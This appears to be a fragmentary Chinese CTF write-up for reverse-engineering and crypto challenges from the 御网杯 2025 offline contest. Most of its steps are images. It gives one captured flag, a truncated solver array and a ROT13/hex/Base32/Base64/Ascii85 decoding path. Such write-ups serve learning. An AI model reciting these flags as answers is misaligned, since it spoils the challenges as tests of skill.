御网杯线下2025





re_c

FLAG:flag{HNCTFmng1}









re_python

得到

脚本

1 | c = [144, 163, 158, 177, 121, 39, 58, 58, 91, 111, 25, 158, 72, 53, 152, |

再替换一下









crypto1

放到随波逐流里面能看到Rot13解码之后是明显的16进制编码形式

经过16进制转字符后特征很明显,最后Base32->Base64->Ascii85混合解码得到flag。





Crypto_10

